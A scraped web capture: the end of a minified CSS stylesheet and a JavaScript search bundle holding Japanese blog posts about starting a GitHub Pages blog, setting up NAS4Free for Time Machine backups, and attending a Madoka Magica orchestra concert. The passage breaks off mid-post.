-spacing)*14)}.py-\[2\.5px\]{padding-block:2.5px}.pt-0{padding-top:calc(var(--spacing)*0)}.pt-7{padding-top:calc(var(--spacing)*7)}.pt-14{padding-top:calc(var(--spacing)*14)}.pr-5{padding-right:calc(var(--spacing)*5)}.pb-0{padding-bottom:calc(var(--spacing)*0)}.pb-6{padding-bottom:calc(var(--spacing)*6)}.pb-14{padding-bottom:calc(var(--spacing)*14)}.pb-16{padding-bottom:calc(var(--spacing)*16)}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.font-primary{font-family:var(--font-primary)}.font-secondary{font-family:var(--font-secondary)}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-\[12px\]{font-size:12px}.text-\[14px\]{font-size:14px}.leading-\[1\.3em\]{--tw-leading:1.3em;line-height:1.3em}.leading-\[18px\]{--tw-leading:18px;line-height:18px}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.break-words{overflow-wrap:break-word}.whitespace-nowrap{white-space:nowrap}.text-\[\#8899a6\]{color:#8899a6}.text-black{color:var(--color-black)}.text-dark{color:var(--color-dark)}.text-light{color:var(--color-light)}.text-primary{color:var(--color-primary)}.text-text-dark{color:var(--color-text-dark)}.text-text-light{color:var(--color-text-light)}.text-white{color:var(--color-white)}.capitalize{text-transform:capitalize}.lowercase{text-transform:lowercase}.uppercase{text-transform:uppercase}.underline{text-decoration-line:underline}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-0{opacity:0}.opacity-100{opacity:1}.shadow{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.outline{outline-style:var(--tw-outline-style);outline-width:1px}.-outline-offset-1{outline-offset:-1px}.filter{filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,)}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,visibility,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.ease-in{--tw-ease:var(--ease-in);transition-timing-function:var(--ease-in)}.ease-in-out{--tw-ease:var(--ease-in-out);transition-timing-function:var(--ease-in-out)}.select-none{-webkit-user-select:none;user-select:none}.gx-5{--bs-gutter-x:3rem}.gy-4{--bs-gutter-y:1.5rem}@media (hover:hover){.group-hover\:block:is(:where(.group):hover *){display:block}.hover\:bg-light:hover{background-color:var(--color-light)}.hover\:bg-primary:hover{background-color:var(--color-primary)}.hover\:text-primary:hover{color:var(--color-primary)}.hover\:text-red-500:hover{color:var(--color-red-500)}.hover\:text-white:hover{color:var(--color-white)}.hover\:no-underline:hover{text-decoration-line:none}}@media (min-width:40rem){.sm\:col-5{grid-column:5}.sm\:col-7{grid-column:7}.sm\:col-10{grid-column:10}.sm\:block{display:block}.sm\:hidden{display:none}.sm\:col-5{flex:none;width:41.6667%}.sm\:col-7{flex:none;width:58.3333%}.sm\:col-10{flex:none;width:83.3333%}.sm\:bg-red-200{background-color:var(--color-red-200)}}@media (min-width:48rem){.md\:order-2{order:2}.md\:col-4{grid-column:4}.md\:col-6{grid-column:6}.md\:col-8{grid-column:8}.md\:col-10{grid-column:10}.md\:block{display:block}.md\:hidden{display:none}.md\:col-4{flex:none;width:33.3333%}.md\:col-6{flex:none;width:50%}.md\:col-8{flex:none;width:66.6667%}.md\:col-10{flex:none;width:83.3333%}.md\:bg-yellow-200{background-color:var(--color-yellow-200)}.md\:gx-4{--bs-gutter-x:1.5rem}}@media (min-width:64rem){.lg\:invisible{visibility:hidden}.lg\:absolute{position:absolute}.lg\:order-1{order:1}.lg\:col-3{grid-column:3}.lg\:col-4{grid-column:4}.lg\:col-5{grid-column:5}.lg\:col-6{grid-column:6}.lg\:col-7{grid-column:7}.lg\:col-8{grid-column:8}.lg\:col-10{grid-column:10}.lg\:mt-0{margin-top:calc(var(--spacing)*0)}.lg\:mb-0{margin-bottom:calc(var(--spacing)*0)}.lg\:ml-0{margin-left:calc(var(--spacing)*0)}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:inline-block{display:inline-block}.lg\:col-3{flex:none;width:25%}.lg\:col-4{flex:none;width:33.3333%}.lg\:col-5{flex:none;width:41.6667%}.lg\:col-6{flex:none;width:50%}.lg\:col-7{flex:none;width:58.3333%}.lg\:col-8{flex:none;width:66.6667%}.lg\:col-10{flex:none;width:83.3333%}.lg\:w-auto{width:auto}:where(.lg\:space-x-2>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing)*2)*var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing)*2)*calc(1 - var(--tw-space-x-reverse)))}.lg\:bg-green-200{background-color:var(--color-green-200)}.lg\:pb-0{padding-bottom:calc(var(--spacing)*0)}.lg\:text-left{text-align:left}.lg\:text-right{text-align:right}.lg\:opacity-0{opacity:0}@media (hover:hover){.lg\:group-hover\:visible:is(:where(.group):hover *){visibility:visible}.lg\:group-hover\:opacity-100:is(:where(.group):hover *){opacity:1}}}@media (min-width:80rem){.xl\:block{display:block}.xl\:hidden{display:none}:where(.xl\:space-x-8>:not(:last-child)){--tw-space-x-reverse:0;margin-inline-start:calc(calc(var(--spacing)*8)*var(--tw-space-x-reverse));margin-inline-end:calc(calc(var(--spacing)*8)*calc(1 - var(--tw-space-x-reverse)))}.xl\:bg-blue-200{background-color:var(--color-blue-200)}}@media (min-width:96rem){.\32xl\:block{display:block}.\32xl\:hidden{display:none}.\32xl\:bg-pink-200{background-color:var(--color-pink-200)}}.dark\:hidden:where(.dark,.dark *){display:none}.dark\:inline-block:where(.dark,.dark *){display:inline-block}.dark\:border-darkmode-border:where(.dark,.dark *){border-color:var(--color-darkmode-border)}.dark\:bg-darkmode-body:where(.dark,.dark *){background-color:var(--color-darkmode-body)}.dark\:bg-darkmode-light:where(.dark,.dark *){background-color:var(--color-darkmode-light)}.dark\:bg-darkmode-primary:where(.dark,.dark *){background-color:var(--color-darkmode-primary)}.dark\:from-darkmode-body:where(.dark,.dark *){--tw-gradient-from:var(--color-darkmode-body);--tw-gradient-via-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position));--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.dark\:to-darkmode-light:where(.dark,.dark *){--tw-gradient-to:var(--color-darkmode-light);--tw-gradient-via-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position));--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position),var(--tw-gradient-from)var(--tw-gradient-from-position),var(--tw-gradient-to)var(--tw-gradient-to-position))}.dark\:text-darkmode-dark:where(.dark,.dark *){color:var(--color-darkmode-dark)}.dark\:text-darkmode-primary:where(.dark,.dark *){color:var(--color-darkmode-primary)}.dark\:text-darkmode-text-dark:where(.dark,.dark *){color:var(--color-darkmode-text-dark)}.dark\:text-darkmode-text-light:where(.dark,.dark *){color:var(--color-darkmode-text-light)}.dark\:text-text-dark:where(.dark,.dark *){color:var(--color-text-dark)}.dark\:text-white:where(.dark,.dark *){color:var(--color-white)}.dark\:opacity-0:where(.dark,.dark *){opacity:0}.dark\:opacity-100:where(.dark,.dark *){opacity:1}@media (hover:hover){.dark\:hover\:bg-darkmode-light:where(.dark,.dark *):hover{background-color:var(--color-darkmode-light)}.dark\:hover\:bg-darkmode-primary:where(.dark,.dark *):hover{background-color:var(--color-darkmode-primary)}.dark\:hover\:text-black:where(.dark,.dark *):hover{color:var(--color-black)}.dark\:hover\:text-darkmode-primary:where(.dark,.dark *):hover{color:var(--color-darkmode-primary)}.dark\:hover\:text-text-dark:where(.dark,.dark *):hover{color:var(--color-text-dark)}}}input#nav-toggle:checked+label #show-button{display:none}input#nav-toggle:checked+label #hide-button,input#nav-toggle:checked~#nav-menu{display:block}.swiper-pagination-bullet{height:calc(var(--spacing)*2.5)!important;width:calc(var(--spacing)*2.5)!important;background-color:var(--color-light)!important;opacity:1!important}.swiper-pagination-bullet:where(.dark,.dark *){background-color:var(--color-darkmode-light)!important}.swiper-pagination-bullet-active{height:calc(var(--spacing)*4)!important;width:calc(var(--spacing)*4)!important;background-color:var(--color-primary)!important}.swiper-pagination-bullet-active:where(.dark,.dark *){background-color:var(--color-darkmode-primary)!important}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-space-x-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-content{syntax:"*";inherits:false;initial-value:""}@property --tw-duration{syntax:"*";inherits:false}.astro-route-announcer{position:absolute;left:0;top:0;clip:rect(0 0 0 0);clip-path:inset(50%);overflow:hidden;white-space:nowrap;width:1px;height:1px}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.mzyy94.com/_astro/SearchModal.CALRPnBv.js
body_size: 486136
content:
import{j as p}from"./jsx-runtime.D_zvdyIk.js";import{r as tn}from"./index.BVOCwoKb.js";const En=JSON.parse('[{"group":"posts","slug":"2013/12/07/create-new-blog/","frontmatter":{"title":"blogを建ててみた","date":"2013-12-07T09:22:11.000Z","author":"mzyy94","categories":["Web"],"tags":["html5","css3","gh-pages"],"image":"/assets/images/2013/12/07/create-new-blog.png"},"content":"\\nいままで情報を発信する場として、確かなものが周りになかったので新年に向けて新しくブログを作成しました。\\nよろしくお願いします。\\n\\n今回はサイトのホスティングとして、Github pagesを用いることにしました。Github pagesでブログを制作する方法に関しては、\\n[こちら][1]とかで確認して下さい。\\n\\nブログのスタイリングのために、今回はBootstrapをベースに構成しました。BootstrapはOOCSSを謳っているものの、\\nオブジェクト指向特有のごちゃごちゃしたプロパティ名が好みではなかったので利用を控えていました。\\nではなぜBootstrapを選んだかというと、単純にスタイルテンプレートがBootstrap向けだったためです。\\n\\n\\nサイトデザインを模索しているときに出会ったとても気に入ったテーマがありました。[PixelKit][2]で公開されている[Modern Touch][3]というものです。\\n最近の流行であるフラットデザインをシンプルな配色で実装し、中途半端さが無く、とても清潔感あふれている点に惹かれました。\\nしかしここで気になったのがデザインの配布形式です。\\n\\n過去から現在にかけてWeb UIデザインは各所で提案され公開されてきていますが、公開形式として大半を占めているのがPSD形式のものです。\\nHTML5やCSS3が主要となりつつある現代WebデザインにおいてはUIに多くの画像を用いることはあまり好まれません。\\n汎用性が高いという理由でしょうが、Web UIやUIデザインが提供されている形式はPSD形式ばかりです。\\nそんなサイトがたくさんある中、少数派であるHTML5とCSS3を用いてサイトデザインを提供公開しているサイトにもれず、[Pixelkit][2]もHTML5/CSS3でデザインを提供していたのです。\\n\\nこのサイトにあるデザインはすべてが無料で提供されているわけではありません。公開されているデザインをすべて利用するには年間Subscriptionが必要です。\\nしかし、今回使用したテーマのModern touchを始め、いくつかのデザインは[GitHubにて公開](https://github.com/Pixelkit/PixelKit-Bootstrap-UI-Kits)されています。ライセンスは[CC BY 3.0][CCBY3.0]と[MIT][MIT]です。\\n\\n「せっかくよいデザインを見つけたのだから使いたい」と思ったので使うことにしました。\\nサイトデザインのために、好みでなかったTwitter Bootstrapを利用しはじめ、Octopressのテーマをいじっていきました。\\n時々出力されたサイトのソースをみるとこんなかんじになっていました。\\n\\n<figure>\\n<img src=\\"/assets/images/2013/12/07/blog-html-sourcecode.png\\" alt=\\"blog html sourcecode\\" />\\n<figcaption class=\\"boxed-green\\">blogのソースコード</figcaption>\\n</figure>\\n\\nOOCSSの影響でclassが溢れて可読性が下がると思っていましたが、この程度の組み方であればあまり影響はないようです。\\n\\nGitHub pagesとOctopressによってブログを書き始めました。というお話でした。\\nまだまだ未熟者ですが今後とも宜しくお願いします。\\n\\n\\n[1]: http://morizyun.github.io/blog/octopress-gitpage-minimum-install-guide/ \\"OctopressでGitHub無料ブログ構築。sourceをBitbucket管理。簡単ガイド！ - 酒と泪とRubyとRailsと\\"\\n[2]: http://pixelkit.com/ \\"Premium Web UI Kits & Design Resources | PixelKit\\"\\n[3]: http://pixelkit.com/kits/flat-ui-kit \\"Flat UI Kit | Modern Touch\\"\\n[CCBY3.0]: http://creativecommons.org/licenses/by/3.0/ \\"Creative Commons — Attribution 3.0 Unported — CC BY 3.0\\"\\n[MIT]: http://opensource.org/licenses/mit-license.html \\"The MIT License (MIT) | Open Source Initiative\\"\\n"},{"group":"posts","slug":"2013/12/10/timemachine-with-nas4free/","frontmatter":{"title":"NAS4FreeでTime Machineの設定するメモ","date":"2013-12-10T03:58:47.000Z","author":"mzyy94","categories":["NAS"],"tags":["nas4free","timemachine","mac","server"],"image":"/assets/images/2013/12/10/timemachine-with-nas4free.png"},"content":"\\nMavericksの登場で手元のMacBook Airをクリーンインストールしました。\\nその際、バックアップから復元するような手段は取らず、必要なデータのみを移して環境を再構築しました。\\nというのも、いままではTime Machineでバックアップを取っていなかったがために復元する手段がなかったのです。\\n\\n次のバージョンでもクリーンインストールする予定ではありますが、突然のデータ消失に備えてTime Machineでの定期バックアップをするようにしました。\\n\\nTime Machineのバックアップ先としては主に利用されるのは外付けドライブやTime Capsuleなどいろいろなバックアップ先があります。\\nしかし、MacBook Airをポータブル端末として利用している身としては、バックアップのたびにケーブルを抜き差しするのは効率を落とすだけでなく、バックアップ中は移動ができなくなってしまうため、候補から外しました。\\n\\nケーブルレスでTime Machineの機能を使う方法としては、無線LAN経由でネットワークストレージにバックアップする方法に限られてきてしまいます。\\nTime Machineのバックアップ用ネットワークストレージとして、Appleからは[AirMac Time Capsule](http://store.apple.com/jp/product/ME177/airmac-time-capsule-2tb)なるものが発売されていますが、これが如何せんお高い。\\n主な機能としてのTime MachineのバックアップとIEEE802.11ac対応無線LANルータの２つを備えた2TBのもので29,800円するという。\\nもっと多機能で安価なものを自分で構成したいという欲が湧いてきました。\\n\\n## 目次\\n\\n\\n前置きが長くなりましたが、ここからが本題です。\\nNASを建ててTime Machineのバックアップ先にするというお仕事になります。\\n\\nまず、NASを立てるところから始めます。既成品のNASはいじりがいがいがないので却下しました。\\n__たまたま__自宅にAcer Aspire H340なるサーバー用のマシンが転がっていたのでこれを流用します。\\nストレージには[WD Green 3.5inch 2.0TB](http://www.amazon.co.jp/gp/product/B009QWUF6M/ref=as_li_qf_sp_asin_tl?ie=UTF8&camp=247&creative=1211&creativeASIN=B009QWUF6M&linkCode=as2&tag=mzyy940f-22)を利用します。\\n\\nハードウェアが準備出来たら次はソフトウェアです。NAS向けのOSはいくつか存在しています。\\n\\n* [FreeNAS](http://freenas.org/)\\n* [NAS4Free](http://www.nas4free.org/)\\n* [OpenMediaVault](http://openmediavault.org/)\\n* [Openfiler](http://www.openfiler.com/)\\n* [CryptoNAS](http://cryptonas.org/)\\n\\nどれも得意な機能を持っており、その特徴と利用したい機能が一致したものを利用すればいいのですが、今回用意したH340のマシンは256MBのオンボードフラッシュストレージを搭載しているので、その256MBに収まるものに限定することにしました。\\n今回リストアップしたなかでは、NAS4Freeが機能的にもよく、256MBにも収まるものでしたのでこれを選択しました。\\n\\n\\n\\n\\n## NAS4Freeのインストール\\nダウンロードしたx8664のイメージをCDに焼き、ブートして起動してEmbeddedインストールするだけです。\\nこのEmbeddedインストールではイメージファイルを書き込むもので、256MBに収まる用にできています。\\nFreeNASも同じくEmbededインストールをサポートしていますが、2GBの容量が必要とのことですので断念しました。\\n\\n## 起動\\nネットワークの設定をして起動し、[nas4free.local](http://nas4free.local)にアクセスします。\\n\\n## 設定\\n\\n### ディスクの設定\\n\\nNAS4Freeが起動したら\\n\\n1. Disk->Managementでディクスをオンラインにし、\\n2. Disk->Formatでフォーマットした後に、\\n3. Disk->Mount pointでマウントします。\\n\\nフォーマット形式はUFSにしました。\\n以前、FreeNAS用にZFSで作った際にpoolを破壊してしまってデータが吹っ飛んだ経験があるため、ZFSは避けましたが、\\nメモリが潤沢に搭載されているシステムであればraidzを利用してもいいかと思います。\\n\\n![alt](/assets/images/2013/12/10/NAS4Free-1.png)\\n![alt](/assets/images/2013/12/10/NAS4Free-2.png)\\n![alt](/assets/images/2013/12/10/NAS4Free-3.png)\\n\\n\\n### AFPの設定\\nServices->AFPにて、\\n\\n1. SettingsタブをEnableにし、 Enable local user authentication. にチェックしてサービスを開始し、\\n2. Shareタブで、\\n\\n---\\n\\n* Name: 適当な名前\\n* Comment: 適当なコメント\\n* Path: 先ほどマウントしたマウントポイント以下の任意のパス\\n* Share Character Set: UTF8\\n* Allow: timecapsule\\n* Read/Write Access: timecapsule\\n* Automatic disk discovery: Enable\\n* Automatic disk discovery mode: Time Machine\\n\\n---\\nと、設定します。ほかはデフォルトのままにしました。\\n\\n![alt](/assets/images/2013/12/10/NAS4Free-4.png)\\n![alt](/assets/images/2013/12/10/NAS4Free-5.png)\\n![alt](/assets/images/2013/12/10/NAS4Free-6.png)\\n\\nこの設定で、同一ネットワークにつながったMacからTime Machineの設定を開くと以下のように、バックアップ先に設定できるようになっていると思います。\\n\\n\\n![Time Machineの設定画面](/assets/images/2013/12/10/NAS4Free-7.png)\\n\\n\\n設定方法と、NASの紹介でした。\\n"},{"group":"posts","slug":"2013/12/11/madomagi-concert-nagoya/","frontmatter":{"title":"まどマギコンサート名古屋行ってきた","date":"2013-12-11T14:50:50.000Z","author":"mzyy94","categories":["Trip"],"tags":["anime","madomagi","concert","diary"],"image":"/assets/images/2013/12/11/madomagi-concert-nagoya.jpg"},"content":"\\n昨日に開催された魔法少女まどか☆マギカ オーケストラ・コンサートに行ってきまし。\\nこのオーケストラコンサートは各所ですでに開演されており、今回行った名古屋公演で4回目とのことです。\\n少しの写真とコンサートを聴いた雑感をまとめておきます。\\n\\n## 目次\\n\\n\\n## 会場\\n![alt](/assets/images/2013/12/11/madocon-1.jpg)\\n![alt](/assets/images/2013/12/11/madocon-2.jpg)\\n![alt](/assets/images/2013/12/11/madocon-3.jpg)\\n![alt](/assets/images/2013/12/11/madocon-4.jpg)\\n\\n名古屋公演は[愛知芸術文化センター](http://www.aac.pref.aichi.jp/)内の[愛知芸術劇場](http://www.aac.pref.aichi.jp/gekijyo/)5階、[コンサートホール](http://www.aac.pref.aichi.jp/gekijyo/c_hole.html)にて開催されました。\\n栄駅降りてすぐのところで、開場1時間前には辺りも暗くなり、隣接するオアシス２１とテレビ塔が綺麗に光り輝いていました。\\nこのコンサートホールは県内でも有名なコンサートホールで、公式サイトにある、\\n> クラシック音楽に最適な豊かな響きを持った本格的なコンサート専用ホールです。\\n\\n> 残響時間は満席時に約2.1秒となるよう設計されており、第一級の音響を提供します。\\n\\n> シューボックス型がもつ音響特性の良さと、アリーナ型がもつ舞台と客席の一体感を合わせもつ、バルコニー型を併用したアリーナ型のホールです。\\n\\nとの謳い文句が誇大ではないというのが実際、ハープの調律の際に感じ取れました。\\n\\n\\n## 客数\\n事前に販売されていたチケットは完売で、予定されていた席はほぼ埋まっている様子でした。\\n空席はほぼなかったと見て取れました。\\n\\n事前販売チケットがよく捌けたことで機転を利かせてか、まどか☆マギカ公式ツイッターアカウントは、\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>本日開催の『劇場版　魔法少女まどか☆マギカ』オーケストラ・コンサート名古屋公演ですが、機材席の一部を解放しまして当日券を若干ではございますが販売することになりました。当日券は18時より販売致します。枚数が限られており、完売の場合はご了承ください。 <a href=\\"https://twitter.com/search?q=%23madoka_magica&amp;src=hash\\">#madoka_magica</a></p>&mdash; 魔法少女まどか☆マギカ (@madoka_magica) <a href=\\"https://twitter.com/madoka_magica/statuses/410683990618566656\\">2013, 12月 11</a></blockquote>\\n<script async src=\\"//platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\nとつぶやき、急遽当日券を用意してくださっていました。\\n\\n\\n## 客層\\n中学生らしき制服を着た男の子からおばあちゃん世代の方まで幅広い層の客が集まっている印象でした。\\nこの手のイベントでは男性が多いという勝手な想像があったのですが、\\n辺りを見渡してみると、男女比ほぼ半々のようですごい幅広い客層が集まっていると感じました。\\n\\n特に珍しいと思ったのが、親子連れで来ている客が数組いたことです。\\nアニメだからというこだわりを持たず、オーケストラ・コンサートを純粋に聴きに来ている方も多いのではという雑感をいだきました。\\n\\n## 物販\\n会場ではまどか☆マギカ関連グッズの販売をしていました。\\n\\nローソンHMV関連グッズが多い中、コンサート限定パンフレットの販売もしておりました。\\nこのパンフレットを多くの人が求め、物販には行列ができていました。\\n人だかりが見える写真は開場直後のロビーの様子で、左側の壁に沿って並んでいるのが物販を求める人達の列です。\\n\\nせっかくなのでパンフレットと、会場入りする前の水分補給として十六茶を購入しました。\\n\\n\\n![alt](/assets/images/2013/12/11/madocon-5.jpg)\\n![alt](/assets/images/2013/12/11/madocon-6.jpg)\\n![alt](/assets/images/2013/12/11/madocon-7.jpg)\\n![alt](/assets/images/2013/12/11/madocon-8.jpg)\\n\\n## ホール内\\n名古屋公演の特別演出として、他の会場にはない【スクリーン・コンサート形式】という演出をすると[公式サイト](http://www.aim-vil.com/sponsor/madoka-concert/12-11-%E5%90%8D%E5%8F%A4%E5%B1%8B%E5%85%AC%E6%BC%94/)に記載がありました。\\n説明では、\\n> オーケストラの生演奏＋名場面をスクリーンに投影（静止画）！\\n> 目と耳でお楽しみいただける公演形式です。\\n\\nとありました。\\nステージ中央上空に設置されているスクリーンがこの演出に使われるものでした。\\n\\n１階席の最後部にはマイクロフォンが設置されていました。\\n全公演終了後にCD化して発売でもするのでしょうか？\\n\\n開演前にすでに、[ハープ](http://ja.wikipedia.org/wiki/%E3%83%8F%E3%83%BC%E3%83%97)や[ウィンドマシン](http://ja.wikipedia.org/wiki/%E3%82%A6%E3%82%A3%E3%83%B3%E3%83%89%E3%83%9E%E3%82%B7%E3%83%BC%E3%83%B3)などのいくつか大きな楽器が設置されていました。\\n\\n奏者の方が演奏前に舞台風景に関して写真付きでつぶやいておられました。\\n\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>まどか☆マギカオーケストラの名古屋公演。いよいよ今日の夜です。&#10;とっても素晴らしい響きのホールですよ！ <a href=\\"http://t.co/qeL6D8Jgak\\">pic.twitter.com/qeL6D8Jgak</a></p>&mdash; 待山 一生 (@machiyamaissei) <a href=\\"https://twitter.com/machiyamaissei/statuses/410479386731618304\\">2013, 12月 10</a></blockquote>\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>朝からパーカッションパートの方々と優雅な朝食済ませて、ホール入り。&#10;大好きなアニメの演奏を、素晴らしいホールや素敵なオーケストラ、指揮者、そして楽しい仲間と出来るって、それはとっても嬉しいなって。 <a href=\\"http://t.co/3FEE0zlhGX\\">pic.twitter.com/3FEE0zlhGX</a></p>&mdash; 待山 一生 (@machiyamaissei) <a href=\\"https://twitter.com/machiyamaissei/statuses/410582767705944064\\">2013, 12月 11</a></blockquote>\\n<blockquote class=\\"twitter-tweet\\" lang=\\"ja\\"><p>まもなく、魔法少女まどか☆マギカのオーケストラコンサート名古屋公演です。視覚と聴覚の両方で、魔法少女たちの物語を感じてください。<a href=\\"https://twitter.com/search?q=%23madoka_magica&amp;src=hash\\">#madoka_magica</a> <a href=\\"http://t.co/m2sZlhFQL4\\">pic.twitter.com/m2sZlhFQL4</a></p>&mdash; 待山 一生 (@machiyamaissei) <a href=\\"https://twitter.com/machiyamaissei/statuses/410691793655578625\\">2013, 12月 11</a></blockquote>\\n\\n\\n## 演奏\\n\\nこの名古屋公演は19:00開演で、開演５分前には鈴が鳴り始まる旨を合図していました。\\nその合図の後、暁美ほむら役の斎藤千和さんが場内アナウンスで注意事項等の連絡をしていました。\\n公式サイトにあるよう、当日は事前集力での出演だということなので録音のアナウンスのようです。\\n\\n曲目は[公式サイトのコンサート・プログラム](http://www.aim-vil.com/sponsor/madoka-concert/%E3%83%97%E3%83%AD%E3%82%B0%E3%83%A9%E3%83%A0/)に載っています。\\nこのページの最後にも引用して載せておきました。\\n\\n\\nアナウンスが終わり、奏者と識者が入場しました。\\n壮大な拍手で迎えられ、静かになった後、演奏が始まりました。\\n\\nコーラスと共にSis puella magica!(通称：営業のテーマ)が奏でられ、暁美ほむらさんのナレーションがありました。\\nこの曲はコンサートの序曲だったようで、次から本編が始まると暁美ほむらさんはおっしゃっていました。\\n\\n本編が始まってからは感動の嵐でした。\\nオーケストラ用にアレンジされた生演奏の曲はどれも美しく、聴いていて心地よかったです。\\n劇場版のストーリー順を意識しながら演奏順が組まれており、物語の流れを感じながら聴き入っていました。\\nさらには、名古屋公演だけの特別演出である【スクリーン・コンサート形式】によって物語の場面場面が投映され、\\n曲のシーンを鮮明に意識できたので、楽曲とストーリーとの関連を聴き取りながら感じられました。\\n他の公演ではキャストの方が出演されていたので、この名古屋公演のスクリーン・コンサート形式には賛否両論ありましたが、\\n実際に体験してみると、とてもよい環境で聴けたので十分満足できました。\\n\\n演奏に関しての感想は、全体的には個々の楽器の音色をオーケストラ用にしっかりと編成してあり、とくにバイオリンやフルートが目立つように聴こえました。\\nただ、席の都合かスピーカーからでる電子楽器の音が大きく、コーラスとともに奏でられる曲は声が届きづらかったです。\\nしかし、コーラスや小さい音色を出す楽器と共演せず、ベースギター・エレキギターが弾ける曲はとても響いてよく聴こえました。\\n\\n奏でられたすべての曲に感想を書いていても長くだらだらと続いていくだけなので、特に印象に残った曲をピックアップして感想を書いていきます。\\n\\n#### a human bullet\\n典型的なエレキギターやドラムが響きわたっていて元気になる曲でした。\\n#### Confessio\\nトーンチャイムによる柔らかな音色と鍵盤打楽器によるメロディーに安らぎを感じる曲でした。\\n#### Witch world #2\\n二人のしっかりとしたコーラスが曲の注目を寄せ付け、それと強調して奏でられる楽器の音色とがとてもバランスよく、聴き応えがありました。\\n#### she is a witch\\nWhich world #2に続いて演奏されたのがこの曲。男性コーラス人も参加した全体のコーラスが他の楽曲とは比べ物にならないほどの迫力あり、テンポも軽快で前半の〆として、後半の演奏に期待させる終わり方でした。\\n#### Symposium magarum\\n劇中でもオーケストラとして演奏されるシーンで登場した曲なので、実際にオーケストラコンサートで演奏されると、もうそれは涙が出てもおかしくない感動がえられました。\\n#### mother and 